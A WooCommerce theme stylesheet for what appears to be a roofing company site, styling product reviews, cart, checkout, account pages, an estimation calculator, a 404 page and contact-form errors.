.woocommerce div.product .woocommerce-tabs ul.tabs li.r-tabs-state-active a {
  background: #ffffff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 12px 25px;
  background: #f7f7f7;
  color: #232323;
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 0.1px;
}
.woocommerce div.product .woocommerce-tabs .panel {
  display: none;
  margin-bottom: 0;
  background: none;
  border: none;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-animation: fadeIn 700ms;
  animation: fadeIn 700ms;
}
.woocommerce-Tabs-panel p {
  line-height: 26px;
  letter-spacing: 0;
}
.woocommerce-Tabs-panel h2 {
  margin-bottom: 28px;
  font-weight: 600;
  font-size: 18px;
  letter-spacing: -0.5px;
}
.woocommerce-Tabs-panel#tab-description h2 {
  margin-bottom: 9px;
}
.r-tabs .r-tabs-accordion-title {
  display: none;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0 0 30px;
}
.woocommerce #reviews #comments ol.commentlist li {
  margin-bottom: 25px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  position: static;
  width: auto;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  overflow: hidden;
  padding: 0 0 0 20px;
  margin: 0;
  border: none;
  border-radius: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 8px;
  color: #232323;
  font-weight: 300;
  font-size: 15px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-weight: 600;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time {
  padding-left: 8px;
  color: #999999;
  font-size: 14px;
  letter-spacing: 0.3px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin-bottom: 10px;
  line-height: 22px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  float: none;
  font-size: 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description {
  padding-top: 15px;
}
.woocommerce #reviews h3 {
  margin-bottom: 5px;
  font-weight: 600;
  font-size: 18px;
}
.woocommerce #review_form #respond p {
  font-size: 14px;
}
.woocommerce.single-product #review_form #respond p.comment-form-rating {
  width: 75%;
  float: right;
  margin-top: 16px;
}
.woocommerce.single-product #review_form #respond p.comment-form-rating .stars{
  margin-top: 5px;
}
.woocommerce.single-product #review_form #respond p.comment-form-rating label{
  float: left;
  margin-right: 10px;
  margin-bottom: 0;
}
.woocommerce #review_form #respond p.comment-notes {
  margin-bottom: 40px;
}
.woocommerce #review_form #respond .comment-form-comment, .woocommerce #review_form #respond .comment-form-author, .woocommerce #review_form #respond .comment-form-email, .woocommerce #review_form #respond .form-submit {
  margin-bottom: 0;
}
.woocommerce #review_form #respond .comment-form-author, .woocommerce #review_form #respond .comment-form-email {
  float: left;
  width: 48%;
}
.woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond input[type="email"], .woocommerce #review_form #respond textarea {
  margin-bottom: 30px;
  background: none;
  border-color: #e8e8e8;
}
.woocommerce #review_form #respond input[type="text"]:focus, .woocommerce #review_form #respond input[type="email"]:focus, .woocommerce #review_form #respond textarea:focus {
  border-color: #dbdbdb;
}
.woocommerce #review_form #respond .comment-form-email {
  float: right;
}
.woocommerce #review_form #respond p label {
  color: #888888;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: -0.2px;
  text-transform: none;
}
.woocommerce #review_form #respond p.form-submit {
  padding-top: 0;
}
.woocommerce #review_form #respond p.form-submit input[type="submit"] {
  min-width: 200px;
  padding: 18px 25px;
  margin-right: 12px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.woocommerce #review_form #respond p.form-submit label {
  margin: 0 5px 0 0;
}
.woocommerce #review_form #respond p.form-submit select {
  width: 160px;
  margin-bottom: 0;
}
.woocommerce #review_form #respond p.form-submit .stars {
  display: inline-block;
  margin-bottom: 0;
  line-height: 18px;
}
.woocommerce #review_form #respond p.form-submit .stars a {
  color: #c3c3c3;
}
.woocommerce p.stars.selected a.active:before,
.woocommerce p.stars:hover a:before {
  color: #eeb313;
}
.woocommerce #reviews #comment {
  height: 140px;
  margin-bottom: 30px;
}
.required {
  top: 0;
  color: #888888;
  font-size: 14px;
}
/*Single product page*/
.woocommerce div.product div.images .flex-control-thumbs {
  overflow: hidden;
  zoom: 1;
  margin: 0;
  padding: 0;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
  cursor: pointer;
  opacity: .5;
  margin: 0;
}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active, .woocommerce div.product div.images .flex-control-thumbs li img:hover {
  opacity: 1;
}
.woocommerce div.product div.images .flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 10px 10px 0 0;
  list-style: none;
}

/*Roof Order Received page*/
table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tbody tr td,
table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details thead tr th,
.woocommerce .woocommerce-table--order-details tfoot tr td {
  text-align: center;
  padding: 20px 15px;
}
.woocommerce section.woocommerce-order-details h2 {
  font-size: 26px;
}
.woocommerce .woocommerce-table--order-details tfoot tr th,
.woocommerce .woocommerce-table--order-details tfoot tr td {
  background: #f7f7f7;
  color: #232323;
  padding: 20px 15px;
  border-top: 1px solid #ececec;
}
.woocommerce .woocommerce-table--order-details tfoot tr th,
table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tbody tr td:nth-child(odd){
  border-right: 1px solid #ececec;
}
table.woocommerce-table.woocommerce-table--customer-details.shop_table.customer_details tbody tr th,
table.woocommerce-table.woocommerce-table--customer-details.shop_table.customer_details tbody tr td{
  padding: 20px 15px;
  background: none;
  color: #232323;
}
table.woocommerce-table.woocommerce-table--customer-details.shop_table.customer_details tbody tr td{
  text-align: center;
}
table.woocommerce-table.woocommerce-table--customer-details.shop_table.customer_details tbody tr th{
  border-right: 1px solid #ececec;
}
.woocommerce address {
  font-style: italic;
  border: 1px solid #ececec;
  padding: 20px;
}
.woocommerce .order_details {
  margin: 25px 0 25px;
  list-style: none;
  border: 1px dashed #c3c3c3;
  padding-left: 0;
}
.woocommerce .order_details li{
  padding: 20px;
  border-right: 1px dashed #c3c3c3;
}

.woocommerce table.shop_table {
  margin: 0 0 60px;
  border-color: #ececec;
  border-collapse: collapse;
  border-radius: 0;
}
.woocommerce table.shop_table th {
  padding: 25px 40px;
  font-weight: 800;
  font-size: 13px;
  letter-spacing: 0.5px;
}
.woocommerce table.shop_table td {
  padding: 40px;
  border-color: #ececec;
}
.woocommerce table.shop_table td.product-thumbnail{
  padding: 0 0 0 14px;
}
.woocommerce a.remove {
  display: inline-block;
  vertical-align: middle;
  width: 1em;
  height: 1em;
  font-size: 1.5em !important;
  color: #323232 !important;
  position: relative;
  border-radius: 0;
}
.woocommerce a.remove:hover {
  background: none;
  color: #eeb313 !important;
}
.woocommerce a.remove:before, .woocommerce a.remove:after {
  position: absolute;
  top: -2px;
  left: 7px;
  width: 2px;
  height: 14px;
  background: #212121;
  content: "";
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 1;
}
.woocommerce-cart a.remove:before, 
.woocommerce-cart a.remove:after {
  content: none;
}
.woocommerce .roof-widget a.remove:before, .woocommerce .roof-widget a.remove:after{
  display: none;
}
.woocommerce a.remove:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.woocommerce a.remove:hover:before,
.woocommerce a.remove:hover:after {
  background: #eeb313;
}
.woocommerce table.shop_table td.product-thumbnail {
  text-align: left;
}
.woocommerce table.shop_table td.product-thumbnail a {
  color: #222222;
  font-weight: 500;
  font-size: 15px;
}
.woocommerce table.shop_table td.product-thumbnail a img {
  margin-right: 16px;
}
.woocommerce-cart .woocommerce-cart-form table.shop_table td.product-thumbnail a img {
  width: 70px;
}
.woocommerce table.shop_table .quantity .qty {
  width: 75px;
  height: 55px;
  padding: 10px;
  font-weight: 500;
  font-size: 16px;
  border: 1px solid #ececec;
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  float: left;
  width: 240px;
  margin: 0 15px 0 0;
  font-size: 15px;
  letter-spacing: 0.3px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  padding: 10px 20px;
}
.coupon input::placeholder {
  color: #888888 !important;
}
.woocommerce .cart .actions .coupon input[type="submit"] {
  float: left;
  min-width: 157px;
  font-weight: 600;
  letter-spacing: 0.5px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce .cart .actions input[type="submit"].update-cart {
  min-width: 170px;
  padding: 14px 25px 15px;
  font-weight: 600;
  letter-spacing: 0.5px;
}
.woocommerce .cart .actions input[type="submit"]:disabled,
.woocommerce .cart .actions button[type="submit"]:disabled {
  background-color: transparent;
  color: #232323;
  border-color: #d0d0d0;
  padding: 15px 25px 15px;
  opacity: 1;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  float: left;
  width: 450px;
}
.cart_totals h2 {
  margin-bottom: 40px;
  font-size: 15px;
  letter-spacing: 0px;
  text-transform: uppercase;
  font-weight: 600;
}
.woocommerce .cart_totals table.shop_table {
  margin-bottom: 40px;
}
.woocommerce .cart_totals table.shop_table th {
  min-width: 160px;
  padding: 15px 35px;
  background: none;
  color: #232323;
  font-family: 'Open Sans', sans-serif;
  font-weight: 500;
  font-size: 14px;
  text-transform: none;
  vertical-align: top;
  border-color: #ececec;
}
.woocommerce .cart_totals table.shop_table td {
  padding: 15px 35px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 500;
  font-size: 14px;
  text-transform: none;
  vertical-align: top;
}
.woocommerce .cart_totals table.shop_table tr.shipping td {
  padding: 15px 40px 40px;
}
.woocommerce .cart_totals .shipping span {
  display: inline-block;
  padding-bottom: 8px;
  color: #777777;
}
.shipping-calculator-form span {
  width: 100%;
}

.woocommerce .cart_totals .shipping .woocommerce-shipping-calculator span {
  padding-bottom: 0;
}
.woocommerce .cart_totals .shipping a {
  display: inline-block;
  margin-bottom: 15px;
  text-decoration: none;
  border-bottom: 1px dotted #7b7b7b;
  color: #7b7b7b;
}
.woocommerce .cart_totals .shipping a:hover {
  text-decoration: none;
  border-bottom: none;
  border-bottom: 1px dotted #eeb313;
  color: #eeb313;
}

.woocommerce .cart_totals .shipping select {
  height: 40px;
  padding: 5px 30px 5px 15px;
  margin-bottom: 12px;
}
.woocommerce .cart_totals .shipping button[type="text"] {
  height: 40px;
  padding: 5px 15px;
}
.woocommerce .cart_totals .shipping button[type="submit"] {
  width: 100%;
  padding: 10px 15px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  background-color: #f0f0f0;
  color: #232323;
}
.woocommerce .cart_totals .shipping button[type="submit"]:hover,
.woocommerce .cart_totals .shipping button[type="submit"]:focus {
  background-color: #eeb313;
  color: #ffffff;
}
.woocommerce .cart_totals table.shop_table .order-total th, .woocommerce .cart_totals table.shop_table strong {
  font-weight: 600;
  font-size: 18px;
}
.woocommerce .wc-proceed-to-checkout .button.alt {
  float: right;
  min-width: 230px;
  padding: 13px 25px;
  background-color: #292e34;
  color: #ffffff;
  font-weight: 800;
  font-size: 12px;
  letter-spacing: 0.5px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce .wc-proceed-to-checkout .button.alt:hover,
.woocommerce .wc-proceed-to-checkout .button.alt:focus {
  background-color: #eeb313;
  color: #ffffff;
}
/* Roof Checkout Page */
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  line-height: 28px;
  margin-left: 10px;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
  padding: 15px 20px 16px !important;
  margin-bottom: 30px !important;
  color: #232323;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 0.2px;
  border: 1px solid #ececec;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single,
.woocommerce-account .select2-container--default .select2-selection--single,
.woocommerce-cart .select2-container--default .select2-selection--single {
  height: 50px;
  border: 1px solid #ececec;
  margin-bottom: 15px;
  border-radius: 0;
  padding: 10px 30px 10px 20px;
  background-image: url(../images/icon29.png);
  background-position: 100% 50%;
  background-repeat: no-repeat;
  background-size: 24px auto;
}
.woocommerce-cart .shipping-calculator-form span.dropdown-wrapper {
  display: none;
}
.woocommerce form .shipping-calculator-form .form-row input#calc_shipping_city {
  margin-bottom: 15px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow,
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__arrow,
.woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 13px;
  right: 8px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow b,
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__arrow b,
.woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}
.woocommerce-checkout .select2-dropdown,
.woocommerce-account .select2-dropdown {
  border: 1px solid #ececec;
  border-top: none;
}
.woocommerce-account .password-input {
  width:100%;
}
.select2-container .select2-selection--single .select2-selection__rendered{
  padding-left: 0;
}
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {
  display: none;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
  padding: 0;
  border: none;
  border-radius: 0;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  width: 49.2%;
}
.woocommerce form .form-row {
  padding: 0;
  margin: 0;
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
  font-size: 14px;
  line-height: 1.42857;
}
.woocommerce form .form-row .required {
  color: #aaaaaa;
  font-weight: 400;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea {
  margin-bottom: 25px;
  font-size: 14px;
  color: #999999;
}
.woocommerce form .form-row input.button {
  min-width: 120px;
  padding: 14px 30px 15px;
  letter-spacing: 0.2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce form .form-row label.inline {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 12px;
}
.woocommerce form .wpcf7-list-item-label {
  color: #232323;
  font-weight: 400;
}
.woocommerce form .lost_password {
  padding-top: 22px;
}
.woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child {
  margin-bottom: 20px;
  color: #777777;
  font-family: 'Raleway', sans-serif;
  letter-spacing: 0.2px;
}
.woocommerce form.checkout_coupon input.input-text {
  float: left;
  width: 240px;
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
}
.woocommerce form.checkout_coupon input.button {
  float: left;
  margin-left: 15px;
  background-color: #292e34;
  color: #ffffff;
}
.woocommerce form.checkout_coupon input.button:hover, .woocommerce form.checkout_coupon input.button:focus {
  background-color: #1d2126;
}
.woocommerce form.checkout_coupon p:first-child {
  font-size: 16px;
  padding-bottom: 12px;
}
.woocommerce form.checkout_coupon p.form-row.form-row-first {
  width: auto;
  display: inline-block;
  float: left;
}
.woocommerce form.checkout_coupon p.form-row.form-row-last {
  float: left;
  margin-left: 15px;
}
.woocommerce form.checkout_coupon p.form-row.form-row-last button.button {
  min-width: 120px;
  padding: 14px 30px 15px;
  letter-spacing: 0.2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce-checkout .woocommerce-checkout {
  padding-top: 24px;
}
.woocommerce-checkout h3 {
  margin-bottom: 25px;
  font-weight: 800;
  font-size: 22px;
  letter-spacing: 0.3px;
}
.woocommerce-checkout #ship-to-different-address .checkbox {
  display: inline-block;
}
.woocommerce-checkout #ship-to-different-address .checkbox input[type="checkbox"] {
  margin-left: 0;
  position: relative;
  vertical-align: middle;
  margin-bottom: 3px;
}
.woocommerce-checkout .woocommerce-shipping-fields {
  padding-top: 20px;
}

.woocommerce form.woocommerce-checkout .form-row label {
  display: inline-block;
  margin-bottom: 7px;
  color: #232323;
  font-size: 14px;
  letter-spacing: 0.4px;
}
.woocommerce form.woocommerce-checkout .form-row {
  width: 100%;
}
.woocommerce form.woocommerce-checkout .form-row input.input-text, .woocommerce form.woocommerce-checkout .form-row select, .woocommerce form.woocommerce-checkout .form-row textarea {
  margin-bottom: 15px;
}
.woocommerce div.create-account {
  display: none;
  padding: 10px 0;
}
.woocommerce div.create-account .form-text {
  margin-bottom: 10px;
}
.woocommerce form .form-row .input-checkbox {
  display: none;
}
.woocommerce form .diffrent-address {
  padding: 35px 0;
}
.woocommerce form .diffrent-address label {
  display: inline-block;
}
.woocommerce form .diffrent-address .wpcf7-list-item-label {
  padding: 0 42px 0 0;
  font-weight: 500;
  font-size: 16px;
}
.woocommerce.woocommerce-page form .form-row textarea:focus {
  border-color: #d5d5d5;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce form .diffrent-address .checkbox-icon-wrap {
  top: 1px;
  left: auto;
  right: 0;
}
.woocommerce form .shipping-diffrent-address {
  display: none;
  padding-top: 40px;
}
.woocommerce form .form-row textarea {
  height: 120px;
}
.woocommerce form .form-row textarea:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6);
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  max-width: 58%;
  flex: 0 0 58%;
  width: 58%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  max-width: 38%;
  flex: 0 0 38%;
}
.woocommerce .woocommerce-column--billing-address.col-1,
.woocommerce .woocommerce-column--shipping-address.col-2,
.woocommerce .col-1.woocommerce-Address,
.woocommerce .col-2.woocommerce-Address{
  max-width: 48%;
  flex: 0 0 48%;
}
.woocommerce .woocommerce-checkout-review-order {
  padding: 44px 35px;
  background: #fbfbfb;
  border: 1px solid #ececec;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.woocommerce .paypal_method label {
  margin: 12px 0 0;
}
.woocommerce-checkout span.woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce .woocommerce-checkout-review-order h3 {
  margin-bottom: 13px;
  font-weight: 700;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table {
  margin-bottom: 25px;
  border: none;
}
.woocommerce-checkout-review-order-table .order-total {
  text-transform: uppercase;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table .no-uppercase {
  text-transform: none;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table tr {
  border-bottom: 1px solid #ececec;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot tr:last-child {
  border-bottom: none;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table th {
  padding: 16px 0;
  background: none;
  color: #232323;
  font-weight: 500;
  font-size: 13px;
  letter-spacing: 0.2px;
  border-top: none;
  border-right: none;
  text-align: left;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table .cart_item th, .woocommerce .woocommerce-checkout-review-order table.shop_table .cart_item td {
  color: #777777;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table th:nth-child(2n) {
  text-align: right;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table td {
  padding: 19px 0 20px;
  color: #232323;
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 0.2px;
  border-top: none;
  border-right: none;
  text-align: left;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table td:nth-child(2n) {
  text-align: right;
}
.woocommerce table.shop_table .cart-subtotal, .woocommerce table.shop_table .order-total {
  color: #222222;
}
.woocommerce #add_payment_method #payment, .woocommerce .woocommerce-cart #payment, .woocommerce .woocommerce-checkout #payment {
  background: none;
  border-radius: 0;
}
.woocommerce #add_payment_method #payment ul.payment_methods, .woocommerce .woocommerce-cart #payment ul.payment_methods, .woocommerce .woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  border-bottom: none;
}
.woocommerce #add_payment_method #payment div.payment_box, .woocommerce .woocommerce-cart #payment div.payment_box, .woocommerce .woocommerce-checkout #payment div.payment_box {
  padding: 15px 22px;
  margin: 5px 0;
  background: #ffffff;
  border: 1px solid #ededed;
}
.woocommerce #add_payment_method #payment ul.payment_methods li, .woocommerce .woocommerce-cart #payment ul.payment_methods li, .woocommerce .woocommerce-checkout #payment ul.payment_methods li {
  padding-bottom: 15px;
}
.woocommerce #add_payment_method #payment div.payment_box:before, .woocommerce .woocommerce-cart #payment div.payment_box:before, .woocommerce .woocommerce-checkout #payment div.payment_box:before {
  border: 7px solid #ededed;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top: 10px solid transparent;
  border-bottom-width: 10px;
}
.woocommerce #add_payment_method #payment div.payment_box:after, .woocommerce .woocommerce-cart #payment div.payment_box:after, .woocommerce .woocommerce-checkout #payment div.payment_box:after {
  position: absolute;
  top: -.75em;
  left: 0;
  display: block;
  margin:-1em 0 0 2em;
  border: 7px solid #ffffff;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top: 12px solid transparent;
  border-bottom-width: 10px;
  content: "";
  z-index: 1;
}
.woocommerce #add_payment_method #payment div.payment_box p, .woocommerce .woocommerce-cart #payment div.payment_box p, .woocommerce .woocommerce-checkout #payment div.payment_box p {
  font-size: 14px;
  line-height: 22px;
  letter-spacing: 0;
  font-weight: 500;
}
.woocommerce .payment_methods {
  background: none;
  border-radius: 0;
}
.woocommerce #add_payment_method #payment div.form-row, .woocommerce .woocommerce-cart #payment div.form-row, .woocommerce .woocommerce-checkout #payment div.form-row {
  padding: 0;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
  width: 100%;
  padding: 19px 25px;
  margin-top: 10px;
  font-weight: 700;
  font-size: 14px;
  letter-spacing: 0.5px;
}
.woocommerce .wc_payment_method .radio-icon-wrap .radio-icon {
  vertical-align: middle;
}
.woocommerce .wc_payment_method .wpcf7-list-item-label {
  color: #666666;
  font-weight: 300;
}
.woocommerce .wc_payment_method .wpcf7-list-item-label a {
  display: inline-block;
  margin-left: 6px;
  font-size: 12px;
  text-decoration: underline;
}

/* Roof My Account Page */
.roof-forms .row {
  margin: 0 -35px;
}
.roof-forms [class*="col-"] {
  padding: 0 35px;
}
.woocommerce .roof-forms form .form-row input[type="submit"] {
  min-width: 170px;
  padding: 18px 24px;
  margin: 10px 0 20px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.roof-forms .lost-password {
  display: inline-block;
  margin-top: 25px;
  color: #fc4242;
  font-family: 'Open Sans', sans-serif;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul .is-active a {
  color: #222;
  background: #fcfcfc;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
  color: #888;
  display: block;
  padding: 15px 0;
  line-height: 21px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
  background: #f7f7f7 none repeat scroll 0 0;
  border-top: 1px solid #ECECEC;
  border-left: 1px solid #ECECEC;
  border-right: 1px solid #ECECEC;
  text-align: center;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
  list-style-type: none;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
  color: #222;
  background: #fcfcfc;
}
.woocommerce-account div#customer_login .u-column1.col-1, 
.woocommerce-account div#customer_login .u-column2.col-2 {
  width: 50%;
  padding: 0 30px;
}
.woocommerce form .lost_password a {
  color: #fc4242;
  font-size: 16px;
}
.woocommerce-account.woocommerce-orders table.shop_table td {
  padding: 20px 15px;
}
.woocommerce-account label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
  margin-bottom: 20px;
  width: 100%;
}
.woocommerce-account.woocommerce-orders table.shop_table th{
  padding: 18px 15px;
}
.woocommerce table.my_account_orders {
  font-size: 14px;
}
.woocommerce-account #customer_login h2 {
  font-size: 24px;
}
.woocommerce-account.woocommerce-orders table.shop_table a.button {
  min-width: 100px;
  padding: 10px 15px 10px;
  margin: 2px;
}
.woocommerce-edit-address .woocommerce-Address{
  border: 1px solid #ececec;
  padding: 20px;
}
.woocommerce-edit-address address{
  border: none;
  padding: 0;
}
.woocommerce-edit-address .woocommerce-Address-title a {
  height: 36px;
  line-height: 35px;
  padding: 0px 30px;
  background-color: #222222;
  font-weight: inherit;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  color: #ffffff;
}
.woocommerce-edit-address .woocommerce-Address-title a:hover {
  background-color: rgba(34, 34, 34, 0.8);
}
.woocommerce-edit-address .col-1.woocommerce-Address,
.woocommerce-edit-address .col-2.woocommerce-Address {
  width: 100%;
  margin-bottom: 10px;
}
.woocommerce-edit-address .woocommerce-Address h3{
  font-size: 21px;
}
.woocommerce-MyAccount-content strong, .woocommerce-MyAccount-content p {
  color: #333;
}
.woocommerce-view-order .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders a {
  background: #fcfcfc;
}
/* Roof Estimation Calculator Page */
.roof-estimation-wrap .section-title-wrap p {
  color: #777777;
  font-size: 16px;
  letter-spacing: 0.2px;
}
.roof-estimation-wrap .section-title-wrap h2 {
  margin-bottom: 0;
  font-size: 28px;
  letter-spacing: 0.2px;
  font-weight: 700;
}
.estimation-item {
  padding-bottom: 30px;
}
.estimation-item:before, .estimation-item:after {
  display: table;
  clear: both;
  content: "";
}
.estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control {
  font-family: 'Raleway', sans-serif;
  font-weight: 500;
  font-size: 14px;
  color: #999;
  letter-spacing: 0.2px;
}
.estimation-item > .row {
  margin: 0 -15px;
}
.estimation-item > .row > [class*="col-"] {
  padding: 0 15px;
}
.estimation-item.service p {
  padding-left: 1px;
}
.estimation-item.service .wpcf7-list-item > label {
  float: left;
  min-width: 190px;
  padding: 13px 20px;
  margin: 0 0 20px -1px;
  background: #ffffff;
  border: 1px solid #e7e7e7;
}
.estimation-item.service .wpcf7-form-control-wrap,
.estimation-item.service .wpcf7-checkbox,
.estimation-item.service .wpcf7-list-item {float: left;}
.estimation-item.service .wpcf7-list-item {margin: 0;}
.estimation-item.service .wpcf7-list-item > label.checkbox-icon-checked {
  background: #f7f7f7 !important;
}
.estimate-item span.wpcf7-list-item {
  margin: 0;
}
.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon {
  background: #eeb313;
  border-color: #eeb313;
}
.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before {
  left: 2px;
  color: #ffffff;
  font-size: 10px;
}
.estimation-item input[type="submit"] {
  min-width: 190px;
  font-weight: 600;
}
.estimation-item.service .wpcf7-list-item-label {
  font-family: 'Raleway', sans-serif;
  font-weight: 500;
  font-size: 13px;
  padding: 0 10px 0 8px;
}
.estimation-title {
  display: block;
  clear: both;
  padding: 21px 30px;
  margin-bottom: 20px;
  background: #f7f7f7;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
}
.square-slider .slider-horizontal {
  float: left;
  width: 68%;
  margin-top: 22px;
}
.square-slider input[type="text"].range-slider {
  float: left;
  width: 68%;
}
.square-slider span.square-value {
  float: right;
  width: 27%;
  padding: 0 10px;
  text-align: center;
}
.square-slider span.square-value input.wpcf7-form-control {padding: 0 10px;text-align: center;}
/* 10. 404 Error Page */
.roof-404-error {
  width: 630px;
  margin: 0 auto;
  text-align: center;
}
.roof-404-error p {
  font-size: 16px;
  line-height: 28px;
  letter-spacing: 0;
}
.roof-404-error h1 {
  font-size: 300px;
  line-height: 240px;
}
.roof-404-error h2 {
  font-size: 32px;
}
.roof-404-error .error-title {
  margin-bottom: 40px;
  font-family: 'Open Sans', sans-serif;
  letter-spacing: 0.1px;
}
.roof-404-error .error-sub-title {
  font-weight: 500;
  letter-spacing: -0.2px;
}
.roof-404-error .error-sub-title span {
  color: #eeb313;
}
.roof-404-error form {
  display: inline-block;
  vertical-align: middle;
  width: 490px;
  padding-top: 30px;
}
.roof-404-error form input[type="text"] {
  float: left;
  width: 76%;
  padding: 10px 20px;
  margin-bottom: 0;
  background-color: #f0f0f0;
  font-family: 'Raleway', sans-serif;
  font-weight: 500;
  font-size: 13px;
  letter-spacing: 0.2px;
  border-color: transparent;
}
.roof-404-error form input[type="submit"] {
  float: left;
  min-width: 24%;
  height: 50px;
  font-weight: 600;
}
/* Roof Contact Page */
span.wpcf7-not-valid-tip {
  display: none!important;
}
.wpcf7-not-valid,
input[type="text"].error:focus {
  border: 1px solid red !important;
}
.roof-comment-form textarea.error,
.woocommerce #review_form #respond textarea.error,
input.error,
.woocommerce .woocommerce-Reviews input.error:focus
 {
  border: 1px solid red !important;
}
label.error {
  display: none !important;
}
div.wpcf7-validation-errors, div.wpcf7-mail-sent-ng {
  border: 1px solid red;
  display: inline-block !important;
}
.roof-contact-wrap h3.detail-title {
  font-size: 26px;
}
